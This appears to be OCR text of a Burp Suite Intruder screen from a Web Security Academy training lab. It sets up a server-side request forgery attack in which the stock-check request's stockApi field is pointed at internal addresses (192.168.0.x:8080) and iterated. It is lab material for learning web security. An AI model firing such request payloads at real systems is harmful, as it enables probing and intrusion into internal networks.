 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0adb0020034889e6c0ef367500d300df.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/1.1
2 Host: 0adb0020034889e6c0ef367500d300df.web-security-academy.net
3 Cookie: session=§yn2TRypOgC4HTettS9PdTT93OSTcSgHR§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0adb0020034889e6c0ef367500d300df.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://0adb0020034889e6c0ef367500d300df.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=§http://192.168.0.§1§:8080
? Search... 0 matches Clear
3 payload positions Length: 712